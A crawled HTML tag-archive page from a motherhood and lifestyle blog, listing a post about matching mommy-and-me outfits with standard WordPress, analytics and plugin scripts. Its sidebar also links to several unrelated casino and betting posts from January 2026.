

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://babiesloveandlattes.com/tag/best-mommy-and-me-matching-pajamas-hanna-anderson/
body_size: 7553
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://babiesloveandlattes.com/xmlrpc.php" />
<style id="kirki-css-vars">:root{}</style><title>Best Mommy And Me Matching Pajamas: Hanna Anderson Archives | Babies, Love, and Lattes</title>
		<style type="text/css">
		</style>
		
<!-- This site is optimized with the Yoast SEO plugin v9.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Babies, Love, and Lattes is a motherhood and lifestyle blog all about family, life, fashion, saving a few bucks and just keepin’ it real. And caffeine!"/>
<link rel="canonical" href="https://babiesloveandlattes.com/tag/best-mommy-and-me-matching-pajamas-hanna-anderson/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Best Mommy And Me Matching Pajamas: Hanna Anderson Archives | Babies, Love, and Lattes" />
<meta property="og:description" content="Babies, Love, and Lattes is a motherhood and lifestyle blog all about family, life, fashion, saving a few bucks and just keepin’ it real. And caffeine!" />
<meta property="og:url" content="https://babiesloveandlattes.com/tag/best-mommy-and-me-matching-pajamas-hanna-anderson/" />
<meta property="og:site_name" content="Babies, Love, and Lattes" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Babies, Love, and Lattes is a motherhood and lifestyle blog all about family, life, fashion, saving a few bucks and just keepin’ it real. And caffeine!" />
<meta name="twitter:title" content="Best Mommy And Me Matching Pajamas: Hanna Anderson Archives | Babies, Love, and Lattes" />
<meta name="twitter:site" content="@BabiesloveL" />
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"Person","url":"https://babiesloveandlattes.com/","sameAs":["https://www.facebook.com/babiesloveandlattes","https://www.instagram.com/babiesloveandlattes/","https://www.pinterest.com/181fdf87e44cee404b24b1db6dc79f/","https://twitter.com/BabiesloveL"],"@id":"#person","name":"Jessica Linn"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Babies, Love, and Lattes &raquo; Feed" href="https://babiesloveandlattes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babies, Love, and Lattes &raquo; Comments Feed" href="https://babiesloveandlattes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babies, Love, and Lattes &raquo; Best Mommy And Me Matching Pajamas: Hanna Anderson Tag Feed" href="https://babiesloveandlattes.com/tag/best-mommy-and-me-matching-pajamas-hanna-anderson/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/babiesloveandlattes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.2"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" href="https://babiesloveandlattes.com/wp-content/plugins/gutenberg/build/block-library/style.css?ver=1546148480">
<link rel="stylesheet" href="https://babiesloveandlattes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1">
<link rel="stylesheet" href="https://babiesloveandlattes.com/wp-content/plugins/feed-them-social/feeds/css/styles.css?ver=2.8.1">
<link rel="stylesheet" href="https://babiesloveandlattes.com/wp-content/plugins/instagram-feed/css/sb-instagram.min.css?ver=1.10.2">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="https://babiesloveandlattes.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.2">
<link rel="stylesheet" href="https://babiesloveandlattes.com/wp-content/plugins/responsive-lightbox/assets/swipebox/css/swipebox.min.css?ver=2.0.5">
<link rel="stylesheet" href="https://babiesloveandlattes.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70">
<link rel="stylesheet" href="https://babiesloveandlattes.com/wp-content/themes/florian/css/bootstrap.css?ver=5.0.2">
<link rel="stylesheet" href="https://babiesloveandlattes.com/wp-content/themes/florian/style.css?ver=5.0.2">
<link rel="stylesheet" href="https://babiesloveandlattes.com/wp-content/themes/florian-child/style.css?ver=5.0.2">
<link rel="stylesheet" href="https://babiesloveandlattes.com/wp-content/themes/florian/js/owl-carousel/owl.carousel.css?ver=5.0.2">
<link rel="stylesheet" href="https://babiesloveandlattes.com/wp-content/themes/florian-child/style.css?ver=1.0.2">
<link rel="stylesheet" href="https://babiesloveandlattes.com/wp-content/themes/florian/responsive.css?ver=all">
<link rel="stylesheet" href="https://babiesloveandlattes.com/wp-content/themes/florian/css/font-awesome.css?ver=5.0.2">
<link rel="stylesheet" href="https://babiesloveandlattes.com/wp-content/themes/florian/js/select2/select2.css?ver=5.0.2">
<link rel="stylesheet" href="https://babiesloveandlattes.com/wp-content/themes/florian/css/idangerous.swiper.css?ver=5.0.2">
<link rel="stylesheet" href="https://babiesloveandlattes.com/wp-content/themes/florian/js/aos/aos.css?ver=5.0.2">
<link rel="stylesheet" href="https://babiesloveandlattes.com/wp-includes/css/dashicons.min.css?ver=5.0.2">
<link rel="stylesheet" href="https://babiesloveandlattes.com/wp-includes/js/thickbox/thickbox.css?ver=5.0.2">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A600%7CKarla%3Aregular&#038;ver=3.0.31">
<link rel="stylesheet" href="https://babiesloveandlattes.com/wp-content/uploads/style-cache-.css?ver=1635189504.3564">
<script src="https://babiesloveandlattes.com/wp-includes/js/jquery/jquery.js?ver=1.12.4"></script>
<script src="https://babiesloveandlattes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<script src="https://babiesloveandlattes.com/wp-content/plugins/feed-them-social/feeds/js/powered-by.js?ver=2.8.1"></script>
<script src="https://babiesloveandlattes.com/wp-content/plugins/feed-them-social/feeds/js/fts-global.js?ver=2.8.1"></script>
<script src="https://babiesloveandlattes.com/wp-content/plugins/responsive-lightbox/assets/swipebox/js/jquery.swipebox.min.js?ver=2.0.5"></script>
<script src="https://babiesloveandlattes.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=5.0.2"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/babiesloveandlattes.com\/wp-admin\/admin-ajax.php","nonce":"469a4bb5dc"};
/* ]]> */
</script>
<script src="https://babiesloveandlattes.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.0.5"></script>
<script src="https://babiesloveandlattes.com/wp-content/uploads/js-cache-.js?ver=1635189504.3628"></script>
<link rel='https://api.w.org/' href='https://babiesloveandlattes.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://babiesloveandlattes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://babiesloveandlattes.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.2" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-131523233-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131523233-1');
</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-2188611974406933",
          enable_page_level_ads: true
     });
</script>
  <link rel="icon" href="https://babiesloveandlattes.com/wp-content/uploads/2019/01/cropped-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://babiesloveandlattes.com/wp-content/uploads/2019/01/cropped-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://babiesloveandlattes.com/wp-content/uploads/2019/01/cropped-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://babiesloveandlattes.com/wp-content/uploads/2019/01/cropped-icon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.navbar-center-wrapper {
/*	border-color: #E5E5E5; */
}


.nav > li .sub-menu {
/*	border-color: #E5E5E5; */
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,.05);
}

.mainmenu-belowheader.fixed {
/*	border-color: #E5E5E5; */
}
		</style>
		<meta name="p:domain_verify" content="953b3f3721e50d12d8b41821f4d9ba1f"/>
</head>

<body class="archive tag tag-best-mommy-and-me-matching-pajamas-hanna-anderson tag-247 blog-post-transparent-header-disable blog-small-page-width blog-slider-enable blog-enable-images-animations">

            <div class="header-menu-bg menu_white header-menu-uppercase">
      <div class="header-menu">
        <div class="container">
          <div class="row">
                        <div class="col-md-6">
              <div class="menu-top-menu-container-toggle"></div>
              <div class="menu-top-menu-container"><ul id="menu-top-menu" class="links"><li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://babiesloveandlattes.com/about/">About</a></li>
<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://babiesloveandlattes.com/contact/">Contact</a></li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://babiesloveandlattes.com/subscribe/">Subscribe</a></li>
</ul></div>            </div>
                         <div class="col-md-6">

                <div class="header-info-text">
                                <a class="search-toggle-btn"><i class="fa fa-search" aria-hidden="true"></i></a>
                                <span>Follow us</span>
                <a href="https://www.facebook.com/babiesloveandlattes" target="_blank" class="a-facebook"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/babiesloveandlattes/" target="_blank" class="a-instagram"><i class="fa fa-instagram"></i></a><a href="https://twitter.com/BabiesloveL" target="_blank" class="a-twitter"><i class="fa fa-twitter"></i></a><a href="https://www.pinterest.com/181fdf87e44cee404b24b1db6dc79f/" target="_blank" class="a-pinterest"><i class="fa fa-pinterest"></i></a><a href="/subscribe/" target="_blank" class="a-envelope-o"><i class="fa fa-envelope-o"></i></a>                </div>

            </div>
                      </div>
        </div>
      </div>
    </div>
    


<header class="clearfix">
<div class="container header-logo-center">
  <div class="row">
    <div class="col-md-12">

      <div class="header-left">
              </div>

      <div class="header-center">
                <div class="logo">
        <a class="logo-link" href="https://babiesloveandlattes.com/"><img src="https://babiesloveandlattes.com/wp-content/uploads/2018/12/Asset-1@2x.png" alt="Babies, Love, and Lattes" class="regular-logo"><img src="https://babiesloveandlattes.com/wp-content/uploads/2018/12/Asset-1@2x.png" alt="Babies, Love, and Lattes" class="light-logo"></a>
        <div class="header-blog-info header-blog-info-regular">Family, life, fashion, saving a few bucks and just keepin’ it real. And caffeine.</div>        </div>
        
          </div>

      <div class="header-right">
              </div>
    </div>
  </div>

</div>

        <div class="mainmenu-belowheader mainmenu-uppercase mainmenu-normalfont mainmenu-regularfont mainmenu-letterspacing-disable mainmenu-downarrow mainmenu-with-margin menu-center sticky-header clearfix">
                <div class="blog-post-reading-progress"></div>
        
                <div id="navbar" class="navbar navbar-default clearfix">

          <div class="navbar-inner">
              <div class="container">

                  <div class="navbar-toggle" data-toggle="collapse" data-target=".collapse">
                    Menu                  </div>

                  <div class="navbar-center-wrapper">
                  <div class="navbar-collapse collapse"><ul id="menu-main-menu-1" class="nav"><li id="menu-item-851" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://babiesloveandlattes.com">Home</a></li>
<li id="menu-item-846" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://babiesloveandlattes.com/category/family/">Family</a>
<ul class="sub-menu">
	<li id="menu-item-841" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://babiesloveandlattes.com/category/family/motherhood/">Motherhood</a></li>
</ul>
</li>
<li id="menu-item-842" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://babiesloveandlattes.com/category/food/">Food</a></li>
<li id="menu-item-843" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://babiesloveandlattes.com/category/kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-844" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://babiesloveandlattes.com/category/kids/baby-gear/">Baby Gear</a></li>
</ul>
</li>
<li id="menu-item-845" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://babiesloveandlattes.com/category/style/">Style</a>
<ul class="sub-menu">
	<li id="menu-item-2407" class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="https://linnstyle.com/">Linn Style</a></li>
</ul>
</li>
<li id="menu-item-1524" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://babiesloveandlattes.com/category/diy/">DIY</a></li>
</ul></div>                  </div>

              </div>
          </div>

        </div>

    </div>
    
    </header>
<div class="content-block">
<div class="container-fluid container-page-item-title" data-style="">
	<div class="row">
	<div class="col-md-12">
	<div class="page-item-title-archive page-item-title-single">

	      <p>Tag</p><h1>Best Mommy And Me Matching Pajamas: Hanna Anderson</h1>
	</div>
	</div>
	</div>
</div>
<div class="container page-container">
	<div class="row">
		<div class="col-md-9">
				<div class="blog-posts-list clearfix">

															
					<div class="content-block blog-post clearfix blog-post-2-column-layout">
	<article id="post-2947" class="post-2947 post type-post status-publish format-standard has-post-thumbnail hentry category-family category-style tag-best-mommy-and-me-athletic-wear-athleta tag-best-mommy-and-me-designer-lilly-pulitzer tag-best-mommy-and-me-matching-pajamas-hanna-anderson tag-best-mommy-and-me-matching-swimsuits-patpat tag-mommy-and-me tag-mommy-and-me-matching-holiday-outfits tag-the-best-mommy-and-me-outfits-online">

		<div class="post-content-wrapper">
			
			
			
												<div class="blog-post-thumb">
						<a href="https://babiesloveandlattes.com/family/mommy-me-outfits/" rel="bookmark" class="hover-effect-img">
						<input class="jpibfi" type="hidden"><img width="409" height="300" src="https://babiesloveandlattes.com/wp-content/uploads/2021/10/MK3B7899-409x300.jpg" class="attachment-florian-blog-thumb-2column-sidebar size-florian-blog-thumb-2column-sidebar wp-post-image" alt="The Best Mommy and Me Outfits Online Ivy City Co dresses Babies Love and Lattes by Jessica Linn" srcset="https://babiesloveandlattes.com/wp-content/uploads/2021/10/MK3B7899-409x300.jpg 409w, https://babiesloveandlattes.com/wp-content/uploads/2021/10/MK3B7899-555x407.jpg 555w" sizes="(max-width: 409px) 100vw, 409px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://babiesloveandlattes.com/family/mommy-me-outfits/" data-jpibfi-post-title="The Best Mommy and Me Outfits Online" data-jpibfi-src="https://babiesloveandlattes.com/wp-content/uploads/2021/10/MK3B7899-409x300.jpg" >						</a>
						</div>

					


			<div class="post-content">


								<div class="post-header-below-image">
				
				<div class="post-categories"><a href="https://babiesloveandlattes.com/category/family/" rel="category tag">Family</a>, <a href="https://babiesloveandlattes.com/category/style/" rel="category tag">Style</a></div>

				
				<h2 class="entry-title post-header-title lined"><a href="https://babiesloveandlattes.com/family/mommy-me-outfits/" rel="bookmark">The Best Mommy and Me Outfits Online</a></h2>
								<div class="post-subtitle-container">
					<div class="post-info-date">October 28, 2021</div><div class="post-author"><a href="https://babiesloveandlattes.com/author/jessicalinn/" title="Posts by Jessica Linn" rel="author">Jessica Linn</a></div>				</div>
								</div>
				
								<div class="entry-content">
					<input class="jpibfi" type="hidden"><p>Dressing up in matching mommy and me outfits is something we moms LOVE! Kids love their mom, a lot. They want to do everything we do and get so excited to &#8220;be like mommy.&#8221; It&#8217;s really cute so matching mom is really exciting for them as well. We get to dress ourselves and our little ones up in coordinated outfits&#8230;</p>

												</div><!-- .entry-content -->
				
			</div>
						<div class="post-info clearfix">
								<div class="post-info-readmore"><a href="https://babiesloveandlattes.com/family/mommy-me-outfits/" class="more-link btn btn-bordered">View more</a></div>
				
							</div>
						<div class="clear"></div>

		</div>

	</article>
	</div>


				


					</div>
						</div>
				<div class="col-md-3 main-sidebar sidebar">
		<ul id="main-sidebar">
		  <li id="florian-text-1" class="widget widget_florian_text">        <div class="florian-textwidget-wrapper ">
        <h2 class="widgettitle">Nice to meet you</h2>
            <div class="florian-textwidget" data-style="padding: 10px 5px 10px 5px;text-align: center;"><p><img src="https://babiesloveandlattes.com/wp-content/uploads/2019/01/fam.jpg" alt="Jessica, Joel, Brayden and Catalina"/></p>
<h2>Hello!</h2>
<p>Babies, Love, and Lattes is all about family, life, fashion, saving a few bucks and just keepin’ it real. And caffeine.</p>


<a class="btn alt" href="/about/" target="_self">Learn about us</a></div>
        </div>
        </li>
<li id="florian-social-icons-2" class="widget widget_florian_social_icons"><h2 class="widgettitle">Subscribe and Follow</h2>
<div class="textwidget"><div class="social-icons-wrapper"><a href="https://www.facebook.com/babiesloveandlattes" target="_blank" class="a-facebook"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/babiesloveandlattes/" target="_blank" class="a-instagram"><i class="fa fa-instagram"></i></a><a href="https://twitter.com/BabiesloveL" target="_blank" class="a-twitter"><i class="fa fa-twitter"></i></a><a href="https://www.pinterest.com/181fdf87e44cee404b24b1db6dc79f/" target="_blank" class="a-pinterest"><i class="fa fa-pinterest"></i></a><a href="/subscribe/" target="_blank" class="a-envelope-o"><i class="fa fa-envelope-o"></i></a></div></div></li>
        <li id="florian-recent-posts-2" class="widget widget_florian_recent_entries">        <h2 class="widgettitle">Fresh Brew</h2>
        <ul>
                                    <li class="clearfix">
                        <div class="widget-post-details-wrapper">
                
                <div class="post-categories"><a href="https://babiesloveandlattes.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
                
                <a href="https://babiesloveandlattes.com/uncategorized/mwedden-via-browser-%c2%b7-in-heel-nederland-registreer-win/" class="post-title">MWedden Via Browser · in heel Nederland Registreer &#038; Win</a>
                                    <span class="post-date">January 17, 2026</span>
                            </div>
            </li>
                                        <li class="clearfix">
                        <div class="widget-post-details-wrapper">
                
                <div class="post-categories"><a href="https://babiesloveandlattes.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
                
                <a href="https://babiesloveandlattes.com/uncategorized/profitez-de-promotions-souvent-au-casino-r-publique-fran-aise-r-clamez-le-bonus/" class="post-title">Profitez De Promotions Souvent Au Casino — République française Réclamez Le Bonus</a>
                                    <span class="post-date">January 16, 2026</span>
                            </div>
            </li>
                                        <li class="clearfix">
                        <div class="widget-post-details-wrapper">
                
                <div class="post-categories"><a href="https://babiesloveandlattes.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
                
                <a href="https://babiesloveandlattes.com/uncategorized/legjobb-rulettfogad-s-strat-gi-k-online-fogad-sokhoz-magyarorsz-g-ingyenes-regisztr-ci/" class="post-title">Legjobb Rulettfogadás Stratégiák Online Fogadásokhoz — Magyarország Ingyenes Regisztráció</a>
                                    <span class="post-date">January 16, 2026</span>
                            </div>
            </li>
                            </ul>
        </li>
<li id="florian-text-3" class="widget widget_florian_text">        <div class="florian-textwidget-wrapper ">
                    <div class="florian-textwidget" data-style="background-image: url(https://babiesloveandlattes.com/wp-content/uploads/2019/01/IMG_2744.jpg);padding: 20px 30px 45px 30px;text-align: center;"><a class="btn alt" href="https://babiesloveandlattes.com/category/family/motherhood/" target="_self">Motherhood</a></div>
        </div>
        </li>
<li id="florian-text-2" class="widget widget_florian_text">        <div class="florian-textwidget-wrapper ">
                    <div class="florian-textwidget" data-style="background-image: url(https://babiesloveandlattes.com/wp-content/uploads/2019/01/Untitled-design-1.jpg);padding: 20px 30px 45px 30px;text-align: center;"><a class="btn alt" href="https://babiesloveandlattes.com/category/style/" target="_self">Style</a></div>
        </div>
        </li>
<li id="categories-3" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
<form action="https://babiesloveandlattes.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="237">Baby&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="20">Baby Gear&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="97">DIY&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="18">Family&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="4">Food&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="19">Kids&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3">Motherhood&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="5">Style&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="236">Toys&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(173)</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</li>
		</ul>
		</div>
			</div>
</div>
</div>




<div class="footer-instagram-wrapper"><div class="footer-instagram-wrapper-title"><h5>Instagram</h5></div><div class="footer-instagram-title">FOLLOW OUR INSTAGRAM</div><div id="sb_instagram" class="sbi sbi_mob_col_auto sbi_col_6" style="width:100%; " data-id="755212495" data-num="6" data-res="auto" data-cols="6" data-options='{&quot;sortby&quot;: &quot;none&quot;, &quot;showbio&quot;: &quot;true&quot;,&quot;feedID&quot;: &quot;755212495&quot;, &quot;headercolor&quot;: &quot;&quot;, &quot;imagepadding&quot;: &quot;&quot;,&quot;mid&quot;: &quot;M2E4MWE5Zg==&quot;, &quot;disablecache&quot;: &quot;false&quot;, &quot;sbiCacheExists&quot;: &quot;true&quot;,&quot;callback&quot;: &quot;OTczNWVhOGNmNTc3N.DE4NDliMzFlYmVhNTU0ODMwMjM=&quot;, &quot;sbiHeaderCache&quot;: &quot;true&quot;}'><div id="sbi_images"><div class="sbi_loader"></div></div><div id="sbi_load" class="sbi_hidden"></div></div></div>


<div class="container-fluid container-fluid-footer">
  <div class="row">
        <footer class="footer_white">
      <div class="container">
      <div class="row">
          
          
                    <div class="col-md-12 footer-menu">
          <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footer-links"><li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://babiesloveandlattes.com/about/">About</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://babiesloveandlattes.com/contact/">Contact</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://babiesloveandlattes.com/disclosures/">Disclosures</a></li>
</ul></div>          </div>
                    <div class="col-md-12 col-sm-12 footer-copyright">
              <p>© Copyright 2018 Babies, Love, and Lattes | All Rights Reserved</p>          </div>

      </div>
      </div>

    </footer>
      </div>
</div>

<div class="search-fullscreen-wrapper">
  <div class="search-fullscreen-form">
    <div class="search-close-btn"><i class="fa fa-angle-up" aria-hidden="true"></i></div>
    	<form method="get" id="searchform_p" class="searchform" action="https://babiesloveandlattes.com/">
		<input type="search" class="field" name="s" value="" id="s_p" placeholder="Type keyword(s) here and hit Enter &hellip;" />
		<input type="submit" class="submit btn" id="searchsubmit_p" value="Search" />
	</form>
  </div>
</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://babiesloveandlattes.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/babiesloveandlattes.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script src="https://babiesloveandlattes.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sb_instagram_js_options = {"sb_instagram_at":"","font_method":"svg"};
/* ]]> */
</script>
<script src="https://babiesloveandlattes.com/wp-content/plugins/instagram-feed/js/sb-instagram.min.js?ver=1.10.2"></script>
<script type='text/javascript'>
/* <![CDATA[ */
